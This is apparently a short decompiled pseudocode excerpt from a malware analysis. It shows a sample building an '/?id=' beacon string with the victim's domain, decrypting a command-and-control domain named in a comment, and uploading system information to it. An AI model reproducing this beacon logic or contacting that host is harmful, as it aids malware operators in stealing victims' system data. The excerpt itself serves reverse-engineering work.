 4
5 sb = (strbuf *)realloc_heap(0x18i64);
6 random_number = get_random_number();
7 strbuf_init(sb, random_number | 0x100);
8 // /?id=
9 decrypt_string4(v8, 0x34);
10 strbuf_addwstr(sb, v8);
11 get_user_domain(sb);
12 // &type=a
13 decrypt_string4(v8, 0xA2);
14 strbuf_addwstr(sb, v8);
15 v2 = (char *)strbuf_add_zero(sb);
16 heap_grow(v2);
17 strbuf_free(sb);
18 j_heap_free((__int64)sb);
19 g_c2c_url = alloc_heap(0x200i64, 0i64);
20 // essentialsmassageanddayspa.com
21 decrypt_string4((char *)g_c2c_url, 0x80);
22 upload_system_info();